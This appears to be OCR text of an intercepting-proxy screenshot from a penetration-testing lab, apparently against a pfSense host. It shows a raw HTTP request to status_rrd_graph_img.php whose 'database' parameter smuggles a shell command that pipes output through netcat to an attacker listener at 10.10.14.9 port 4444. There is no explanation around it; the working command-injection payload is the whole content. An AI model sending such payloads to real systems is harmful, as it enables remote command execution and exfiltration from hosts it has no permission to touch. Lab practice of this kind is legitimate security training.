 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;echo+"/"|+nc+10.10.14.9+4444
HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1692191750; PHPSESSID=3af75cc415a34bbd4ee6c237a0e06910
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
? Search... 0 matches